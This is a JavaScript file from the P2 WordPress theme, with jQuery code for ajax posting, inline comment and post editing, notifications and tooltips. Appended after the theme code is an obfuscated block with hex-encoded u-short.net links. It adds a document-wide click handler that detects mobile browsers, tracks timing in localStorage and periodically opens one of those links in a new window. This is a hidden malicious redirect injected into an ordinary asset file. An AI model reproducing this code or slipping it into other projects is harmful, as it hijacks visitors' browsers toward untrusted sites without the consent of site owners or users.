		// Submits a new post via ajax
		// ------------------------------------------------
		submit: function( trigger ) {
			var thisForm = $(trigger.target);
			var thisFormElements = $('#posttext, #tags, :input',thisForm).not('input[type="hidden"]');

			var submitProgress = thisForm.find('span.progress');

			var post_subscribe = 'false';
			if ( $( '#post_subscribe' ).attr( 'checked' ) ) // WP3.1 Compat: Best to use .prop()
				post_subscribe = 'post_subscribe';

			var posttext = $.trim($('#posttext').val());

			if ( $( '.no-posts' ) )
				$( '.no-posts' ).hide();

			if ("" == posttext) {
				$("label#posttext_error").text(p2txt.required_field).show().focus();
				return false;
			}

			p2.utility.toggleUpdates('unewposts');
			if (typeof ajaxCheckPosts != "undefined")
				ajaxCheckPosts.abort();
			$("label#posttext_error").hide();

			// WP3.1 Compat: Best to use only .prop()
			if ( 'prop' in thisFormElements )
				thisFormElements.prop( 'disabled', true );
			else
				thisFormElements.attr( 'disabled', 'disabled' );

			thisFormElements.addClass('disabled');

			submitProgress.show();

			// Only continue if we have authorization and a working connection to the server.
			if ( isUserLoggedIn && 'logged_in' != p2.utility.loggedInOut() ) {
				submitProgress.hide();

				// WP3.1 Compat: Best to use only .prop()
				if ( 'prop' in thisFormElements )
					thisFormElements.prop( 'disabled', false );
				else
					thisFormElements.removeAttr( 'disabled' );

				thisFormElements.removeClass( 'disabled' );
				return false;
			}

			var tags = $('#tags').val();
			if (tags == p2txt.tagit)
				tags = '';
			var post_format = $('#post_format').val();
			var post_title = $('#posttitle').val();
			var post_citation = $('#postcitation').val();

			var args = {action: 'new_post', _ajax_post:nonce, posttext: posttext, tags: tags, post_format: post_format, post_title: post_title, post_citation: post_citation, post_subscribe: post_subscribe };
			var errorMessage = '';
			$.ajax({
				type: "POST",
				url: ajaxUrl,
				data: args,
				success: function(result) {
					if ("0" == result)
						errorMessage = p2txt.not_posted_error;

					$('#posttext').val('');
					$('#posttitle').val('');
					$('#postcitation').val('');
					$('#tags').val(p2txt.tagit);
					if(errorMessage != '')
						p2.utility.notification(errorMessage);

					if ( post_subscribe == "post_subscribe" ) {
						// WP3.1 Compat: Best to use only .prop()
						if ( 'prop' in thisFormElements )
							$( '#post_subscribe' ).prop( 'checked', false );
						else
							$( '#post_subscribe' ).removeAttr( 'checked' );
					}

					//if ($.suggest)
					//	$('ul.ac_results').css('display', 'none'); // Hide tag suggestion box if displayed

					if (isFirstFrontPage && result != "0") {
						p2.posts.fetch(false);
					} else if (!isFirstFrontPage && result != "0") {
						p2.utility.notification(p2txt.update_posted);
					}
					$('#posttext').height('auto');
					submitProgress.fadeOut();

					// WP3.1 Compat: Best to use only .prop()
					if ( 'prop' in thisFormElements )
						thisFormElements.prop( 'disabled', false );
					else
						thisFormElements.removeAttr( 'disabled' );

					thisFormElements.removeClass('disabled');

					$( document ).trigger( 'p2_new_post_submit_success', { 'post_id' : result } );
				  },
				error: function(XMLHttpRequest, textStatus, errorThrown) {
					submitProgress.fadeOut();

					// WP3.1 Compat: Best to use only .prop()
					if ( 'prop' in thisFormElements )
						thisFormElements.prop( 'disabled', false );
					else
						thisFormElements.removeAttr( 'disabled' );

					thisFormElements.removeClass('disabled');

					$( document ).trigger( 'p2_new_post_submit_error', { 'request' : XMLHttpRequest, 'status' : textStatus, 'error' : errorThrown } );
				},
				timeout: 60000
			});
			thisFormElements.blur();
			p2.utility.toggleUpdates('unewposts');
		}
	};

	p2.utility = {
		autoGrowTextarea: function( textareas ) {

			// Expand textareas vertically based on their content.
			textareas.on('focus blur keydown paste', function(e) {
				var t = this,
					scrollHeight = $(t).prop('scrollHeight');
				// For pasting, the new scrollHeight of pasted text will not be reflected unless we delay it a bit
				if ( 'paste' === e.type )
					setTimeout( function() { p2.utility.expandTextarea( t, $('#' + $(t).prop('id')).prop('scrollHeight') ); }, 30 );
				else
					p2.utility.expandTextarea( t, scrollHeight );
			});
		},
		bindActions: function( element, type ) {
			$(element).find('a.comment-reply-link').click( function() {
				$('*').removeClass('replying');
				$(this).parents("li").eq(0).addClass('replying');
				$("#respond").show();
				$("#respond").addClass('replying').show();
				$("#comment").focus();
			});

			switch (type) {
				case "comment" :
					var thisCommentEditArea;
					$(element).hover( p2.utility.removeYellow, p2.utility.removeYellow );
					if (inlineEditComments != 0 && isUserLoggedIn) {
						thisCommentEditArea = $(element).find('div.comment-edit').eq(0);
						$(element).find('a.comment-edit-link:first').click( function() {
							thisCommentEditArea.trigger('edit');
							return false;
						});

						thisCommentEditArea.editable(ajaxUrl, {event: 'edit', loadurl: ajaxUrl + '&action=get_comment&_inline_edit=' + nonce,
							id: 'comment_ID', name: 'comment_content', type    : 'autogrow', cssclass: 'textedit', rows: '3',
							indicator : commentEditSpinnerText, loadtext: p2txt.loading, cancel: p2txt.cancel,
							submit  : p2txt.save, tooltip   : '', width: '90%', onblur: 'ignore',
							submitdata: {action:'save_comment',_inline_edit: nonce}});
					}
					$(".single #postlist li > div.postcontent, .single #postlist li > h4, li[id^='prologue'] > div.postcontent, li[id^='comment'] > div.commentcontent, li[id^='prologue'] > h4, li[id^='comment'] > h4").hover(function() {
						$(this).parents("li").eq(0).addClass('selected');
					}, function() {
						$(this).parents("li").eq(0).removeClass('selected');
					});
					break;

				case "post" :
					var thisPostEditArea;
					if (inlineEditPosts != 0 && isUserLoggedIn) {
						thisPostEditArea = $(element).children('div.postcontent').eq(0);
						$( element ).find( 'a.edit-post-link:first' ).click(
							function(e) {
								var postId = this.rel;
								p2.posts.edit(postId, element);
								return false;
							});
					}
					$(".single #postlist li > div.postcontent, .single #postlist li > h4, li[id^='prologue'] > div.postcontent, li[id^='comment'] > div.commentcontent, li[id^='prologue'] > h4, li[id^='comment'] > h4").hover(function() {
						$(this).parents("li").eq(0).addClass('selected');
					}, function() {
						$(this).parents("li").eq(0).removeClass('selected');
					});
					break;
			}
		},
		expandTextarea: function( t, scrollHeight ) {
			if ( scrollHeight > t.clientHeight )
				$(t).css('height', scrollHeight + 'px');
		},
		isElementVisible: function( elem ) {
			elem = $(elem);
			if (!elem.length) {
				return false;
			}
			var docViewTop = $(window).scrollTop();
			var docViewBottom = docViewTop + $(window).height();

			var elemTop = elem.offset().top;
			var elemBottom = elemTop + elem.height();
			var isVisible = ((elemBottom >= docViewTop) && (elemTop <= docViewBottom)  && (elemBottom <= docViewBottom) &&  (elemTop >= docViewTop) );
			return isVisible;
		},
		jumpToTop: function() {
			$.scrollTo('#main', 150);
		},
		localizeMicroformatDates: function( scopeElem ) {
			(scopeElem? $('abbr', scopeElem) : $('abbr')).each(function() {
				var t     = $( this ),
					title = t.attr( 'title' );
					date  = false;

				if ( 'undefined' === typeof title )
					return;

				date = locale.parseISO8601( title );

				if ( date && date > 0 )
					t.html(p2txt.date_time_format.replace('%1$s', locale.date(p2txt.time_format, date)).replace('%2$s', locale.date(p2txt.date_format, date)));
			});
		},
		loggedInOut: function() {

			/**
			 * Check for logged-in status with an synchronous Ajax request.
			 * It's not async because the action *should* not continue if not logged in.
			 * Also used to find out if the current connection is offline,
			 * in that case the response will be an empty string.
			 *
			 * @uses P2Ajax::logged_in_out()
			 * @return boolean for logged-in status, or 'undefined' for no connection
			 */
			var maybeLoggedIn = $.ajax({
				type: 'POST',
				async: false,
				url: ajaxReadUrl +'&action=logged_in_out&_loggedin=' + nonce + "&rand=" + Math.random(),
				timeout: 60000
			}).responseText;

			return maybeLoggedIn;
		},
		notification: function( message, persist ) {

			// Creates a nice notification overlay on the screen.
			// Auto-fades if not marked as persistent.
			$("#notify").stop( true ).prepend( message + '<br />' )
				.fadeIn()
				.animate({ opacity: 0.7 }, 2000, function() {
					if ( undefined == persist && true !== persist ) {
						$( this ).fadeOut( '3000' );
						$( '#notify' ).html( '' );
					}
				}).click(function() {
					$( this ).stop( true ).fadeOut( 'fast' ).html( '' );
				});
		},
		removeYellow: function() {
			$('li.newcomment, tr.newcomment').each(function() {
				if (p2.utility.isElementVisible(this)) {
					$(this).animate({backgroundColor:'transparent'}, {duration: 2500}, function(){
						$(this).removeClass('newcomment');
					});
				}
			});
			if (isFirstFrontPage) {
				$('#main > ul > li.newupdates').each(function() {
					if (p2.utility.isElementVisible(this)) {
						$(this).animate({backgroundColor:'transparent'}, {duration: 2500});
						$(this).removeClass('newupdates');
					}
				});
			}
			p2.utility.titleCount();
		},
		titleCount: function() {
			var n = newUnseenUpdates;
			if ( isFirstFrontPage ) {
				var updates = $( 'li.newupdates' );
				if ( updates )
					n = updates.length;
			}
			if ( n <= 0 ) {
				if (document.title.match(/\([\d+]\)/)) {
					document.title = document.title.replace(/(.*)\([\d]+\)(.*)/, "$1$2");
				}
				p2.plugins.fluid('');
			} else {
				if (document.title.match(/\((\d+)\)/)) {
					document.title = document.title.replace(/\((\d+)\)/ , "(" + n + ")" );
				} else {
					document.title = '(1) ' + document.title;
				}
				p2.plugins.fluid(n);
			}
		},
		toggleUpdates: function( updater ) {
			switch (updater) {
				case "unewposts":
					if (0 == getPostsUpdate) {
						getPostsUpdate = setInterval(p2.posts.fetch, updateRate);
					}
					else {
						clearInterval(getPostsUpdate);
						getPostsUpdate = '0';
					}
					break;

				case "unewcomments":
					if (0 == getCommentsUpdate) {
						getCommentsUpdate = setInterval(p2.comment.fetch, updateRate);
					}
					else {
						clearInterval(getCommentsUpdate);
						getCommentsUpdate = '0';
					}
					break;
			}
		},
		tooltip: function( alink ) {

			// Handles tooltips for the recent-comment widget
			xOffset = 10;
			yOffset = 20;
			alink.hover(function(e){
				this.t = this.title;
				this.title = "";
				$("body").append("<div id='tooltip'></div>");
				$("#tooltip")
					.text( this.t )
					.css("top",(e.pageY - yOffset) + "px")
					.css("left",(e.pageX + xOffset) + "px")
					.fadeIn("fast");
				},
			function(){
				this.title = this.t;
				$("#tooltip").remove();
				});
			alink.mousemove(function(e){
				$("#tooltip")
					.css("top",(e.pageY - yOffset) + "px")
					.css("left",(e.pageX + xOffset) + "px");
			});
		}
	};

	// Activate inline editing plugin
	if ((inlineEditPosts || inlineEditComments ) && isUserLoggedIn) {
		$.editable.addInputType('autogrow', {
			element : function(settings, original) {
				var textarea = $('<textarea class="expand" />');
				if (settings.rows) {
					textarea.attr('rows', settings.rows);
				} else {
					textarea.attr('rows', 4);
				}
				if (settings.cols) {
					textarea.attr('cols', settings.cols);
				} else {
					textarea.attr('cols', 45);
				}
				textarea.width('95%');
				$(this).append(textarea);
				return(textarea);
			},
			plugin : function(settings, original) {
				window.p2.utility.autoGrowTextarea($('textarea', this));
			}
		});
	}

	// Kickstart everything
	$( document ).ready( function() {
		p2.initialize();
	});

	// Overrides global media function
	send_to_editor = function( media ) {
		if ( $( 'textarea#posttext' ).length ) {
			$( 'textarea#posttext' ).val( $( 'textarea#posttext' ).val() + media );
			tb_remove();
		}
	};
})( jQuery );
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x43\x66\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x44\x43\x75\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x47\x46\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x70\x68\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x41\x50\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x52\x4f\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x71\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x6a\x49\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x66\x74\x70\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x51\x64\x69\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());